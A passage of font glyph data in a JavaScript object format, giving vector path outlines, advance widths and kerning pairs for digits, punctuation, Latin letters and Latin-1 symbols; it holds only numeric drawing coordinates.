-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\